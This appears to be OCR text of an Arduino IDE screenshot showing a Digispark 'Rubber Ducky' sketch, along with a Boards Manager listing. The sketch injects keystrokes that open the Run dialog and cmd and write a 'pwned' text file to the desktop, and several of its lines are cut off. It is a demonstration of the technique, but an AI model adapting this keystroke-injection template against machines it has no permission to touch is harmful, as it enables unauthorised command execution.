 Rubbery_Ducky_script | Arduino 1.8.3
File Edit Sketch Tools Help
Rubbery_Ducky_script
//this Rubber Script create a text file on Desktop with PWned message.
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GU
DigiKeyboard.delay(500);
DigiKeyboard.print("cmd /k cd %UserProf
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("echo YOU HAVE BEE
DigiKeyboard.sendKeyStroke(KEY_ENTER)
DigiKeyboard.delay(500);
DigiKeyboard.print("exit");
DigiKeyboard.sendKeyStroke(KEY_ENTER)
DigiKeyboard.delay(500);
for (;;) {
/*empty*/
}
}
Boards Manager
Type Contributed Filter your search...
Industruino SAMD Boards (32-bits ARM Cortex-M0+) by Industruino
Boards included in this package:
Industruino D21G.
Online help
More info
Digistump AVR Boards by Digistump version 1.6.7 INSTALLED
Boards included in this package:
Digispark (Default - 16.5mhz), Digispark Pro (Default 16 Mhz), Digispark Pro (16 Mhz) (32 byte buffer), Digispark Pro (16 Mhz)
(64 byte buffer), Digispark (16mhz - No USB), Digispark (8mhz - No USB), Digispark (1mhz - No USB).
Online help
More info
Remove
Digistump SAM Boards (32-bits ARM Cortex-M3) by Digistump
Boards included in this package:
Digistump DigiX.
Online help
More info
Close
Done uploading.